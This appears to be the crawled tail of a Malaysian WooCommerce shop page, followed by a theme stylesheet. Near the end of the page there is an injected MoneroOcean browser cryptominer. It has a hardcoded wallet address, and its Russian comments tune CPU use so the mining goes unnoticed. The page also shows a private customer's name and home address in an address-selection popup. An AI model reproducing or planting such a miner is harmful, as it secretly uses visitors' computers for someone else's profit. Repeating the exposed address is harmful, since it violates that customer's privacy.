						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'MYR' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
			              <div id="ocwma_billing_popup" class="ocwma_billing_popup_class">
              </div>
              <div id="ocwma_shipping_popup" class="ocwma_shipping_popup_class">
              </div>

                            <div id="address_selection_popup_main" class="address_selection_popup_main">
                <div class="billing_popup_header">
                  <h3>Choice Billing Address</h3>
                </div>
                <div class="address_selection_popup_inner">
                  <span class="ocwma_close_choice_section">×</span>
                  <div class="address_selection_popup_body">
                                            <div class="address_line">
                          <div class="address_line_inner">
                            <h5>Fiza</h5>
                            <ul>
                              <li>Taufek&nbspAzhar</li>
                              <li></li>
                              <li>NO40 LORONG JJ3 TAMAN JANA JAYA 2</li>
                              <li></li>
                              <li>KAMUNTING&nbsp34600</li>
                              <li>PRK, MY</li>
                            </ul>
                            <div class="address_select_button">
                              <a href="javascript:void(0)" class="choice_address" data-id="3">Choice This Address</a>
                            </div>
                          </div>
                        </div>
                                          </div>
                </div>
              </div>
                            <div id="shipping_address_selection_popup_main" class="shipping_address_selection_popup_main">
                <div class="shipping_popup_header">
                  <h3>Choice Billing Address</h3>
                </div>
                <div class="shipping_address_selection_popup_inner">
                  <span class="shipping_ocwma_close_choice_section">×</span>
                  <div class="shipping_address_selection_popup_body">
                                      </div>
                </div>
              </div>
              
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/emall.kargomind.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home Appliances","@id":"https:\/\/emall.kargomind.com\/product-category\/home_appliances\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
						<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
				
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://emall.kargomind.com/wp-content/themes/shopinia_layout5/responsive.css?ver=6.1.1' media='all' />
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6668bcf531","remove_from_wishlist_nonce":"c8d8eb20ed","reload_wishlist_and_adding_elem_nonce":"fce2ca9b0b","load_mobile_nonce":"09241a0054","delete_item_nonce":"8d2d20d320","save_title_nonce":"beab32ef58","save_privacy_nonce":"283a58b29a","load_fragments_nonce":"e1bb7e053b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/emall.kargomind.com"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0' id='jquery-yith-wcwl-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/TemplatemelaMetaBox/js/tmpmela_metabox_script.js?ver=6.1.1' id='tmpmela-metabox-script-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/emall.kargomind.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/emall.kargomind.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2' id='wc-add-to-cart-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2' id='woocommerce-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/emall.kargomind.com\/wp-json\/","nonce":"f0fb7a8c4f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/api-request.min.js?ver=6.1.1' id='wp-api-request-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://emall.kargomind.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f0fb7a8c4f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://emall.kargomind.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/emall.kargomind.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763694766' id='woo-variation-swatches-js'></script>
<script id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0' id='yith-woocompare-main-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.32.0' id='yith-wcqv-frontend-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/functions.js?ver=2014-02-01' id='tmpmela-script-js'></script>
<script id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/emall.kargomind.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/newsletter/main.js?ver=9.1.1' id='newsletter-js'></script>
<script id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.24' id='wcfm_login_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24' id='jquery-blockui_js-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/emall.kargomind.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"e541153d04"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24' id='wcfm_core_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.24' id='select2_js-js'></script>
<script id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fc984a4ae14a77bc54324c33ec744eb","fragment_name":"wc_fragments_4fc984a4ae14a77bc54324c33ec744eb","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2' id='wc-cart-fragments-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.8.2' id='wc-jquery-ui-touchpunch-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"RM","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"RM","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.8.2' id='wc-price-slider-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2' id='wc-add-to-cart-variation-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2' id='zoom-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2' id='photoswipe-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2' id='wc-single-product-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:08:30 -->

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/blocks.css?ver=6.1.1
body_size: 1459
content:
/*
Theme Name: Twenty Seventeen
Description: Used to style blocks.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-style: italic;
	margin-bottom: 1.5em;
	text-align: left;
}
.rtl [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	text-align: right;
}
/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
	margin-top: 0.075em;
}
/* Image */
.wp-block-image {
	margin-bottom: 1.5em;
}
.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}
.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}
.wp-block-image figure.alignright {
	margin-left: 1.5em;
}
/* Gallery */
.wp-block-gallery {
	margin-bottom: 1.5em;
	margin: 0px;
}
.wp-block-gallery figcaption {
	font-style: italic;
}
.wp-block-gallery.aligncenter {
	display: flex;
	margin: 0 -8px;
}

.entry-content-other .wp-block-gallery img{
	margin-bottom: 0;
	margin: 0;
}

/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
	border: 0;
	padding: 0;
}
.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}
.wp-block-quote cite {
	color: inherit;
	font-size: inherit;
	font-weight: 500;
}

/* Pullquote */

.wp-block-pullquote {
	border: 0 !important;
}

.wp-block-pullquote blockquote{
	text-align: center;
}

.wp-block-pullquote__citation,
.wp-block-pullquote cite {
	font-size: inherit;
	text-transform: none;
}
/* Audio */
.wp-block-audio audio {
	display: block;
	width: 100%;
}
/* Cover */
.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}
/* File */
.wp-block-file .wp-block-file__button {
	background-color: #F6D000;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-moz-border-radius: 4px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 500;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
}
.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus {
	background-color: #767676;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code {
	background: transparent;
	border: 0;
	padding: 0;
}

/* Table */
.wp-block-table thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}
